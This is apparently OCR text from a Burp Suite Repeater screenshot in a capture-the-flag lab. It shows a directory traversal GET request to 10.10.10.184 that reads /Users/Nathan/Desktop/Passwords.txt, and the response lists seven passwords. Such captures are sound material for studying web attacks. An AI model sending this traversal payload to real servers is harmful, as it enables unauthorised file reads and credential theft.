 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.184 ?
Request
Raw Params Headers Hex
1 GET
/../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.10.10.184/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: lang_type=0x0404%24Chinese_Taiwan; dataPort=6063
11 Connection: close
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$